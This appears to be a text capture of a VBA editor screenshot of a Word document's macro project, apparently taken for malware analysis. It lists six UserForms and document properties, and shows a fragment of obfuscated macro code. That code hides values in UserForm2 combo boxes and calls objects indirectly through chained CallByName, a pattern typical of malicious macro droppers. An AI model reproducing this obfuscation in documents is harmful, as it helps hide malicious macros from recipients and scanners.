 Microsoft Visual Basic for Applications - Z4730435 - [ThisDocument (Code)]
Datei Bearbeiten Ansicht Einfügen Format Debuggen Ausführen Extras Add-Ins Fenster ?
Z 651, S 1
Projekt - Project
Normal
Project (Z4730435)
Microsoft Word Objekte
ThisDocument
Formulare
UserForm1
UserForm2
UserForm3
UserForm4
UserForm5
UserForm6
Verweise
Eigenschaften - ThisDocument
ThisDocument Document
Alphabetisch Nach Kategorien
(Name) ThisDocument
AutoFormatOverride False
AutoHyphenation False
AutoSaveOn False
ChartDataPointTrack True
ConsecutiveHyphens 0
DefaultTabStop 36
DefaultTargetFrame
DisableFeatures False
DoNotEmbedSystem True
EmbedLinguisticData True
EmbedTrueTypeFon False
EncryptionProvider
EnforceStyle False
FarEastLineBreakLan
FarEastLineBreakLev 0 - wdFarEastLineB
Final False
FormattingShowClea True
FormattingShowFilte 5 - wdShowFilterFo
FormattingShowFon False
FormattingShowNex True
FormattingShowNum False
FormattingShowPara False
FormattingShowUse False
GrammarChecked False
GridDistanceHorizon 9
GridDistanceVertical 9
GridOriginFromMargi True
GridOriginHorizontal 72
GridOriginVertical 72
GridSpaceBetweenH 1
GridSpaceBetweenV 1
(Allgemein)
Set cy = CallByName(jht, qzf, 2)
md = UserForm2.ComboBox25
i2 = UserForm2.ComboBox16
Set bm = CallByName(cy, j9, 1)
it = UserForm2.ComboBox17
Set ex = CallByName(jht, ex, 2)
d0 = UserForm2.ComboBox22
ku = UserForm2.ComboBox5
Set cu = jht
ap = UserForm2.ComboBox23
yl = UserForm2.ComboBox18
kh = UserForm2.ComboBox10
h8 = UserForm2.ComboBox9
wa = UserForm2.ComboBox6
g4 = UserForm2.ComboBox5
e3 = UserForm2.ComboBox3
qd = UserForm2.ComboBox7
UserForm6.ComboBox1 = "fo"
bg = UserForm2.ComboBox6
Set xn = CallByName(sk, xn, 2)
jb = UserForm2.ComboBox4
g3 = CallByName(xn, g3, 2)
gb = UserForm2.ComboBox5
kc = UserForm2.ComboBox18
UserForm1.pu.Value = s6 & mi
d6 = UserForm2.ComboBox8
ol = UserForm2.ComboBox24
u7 = UserForm2.ComboBox18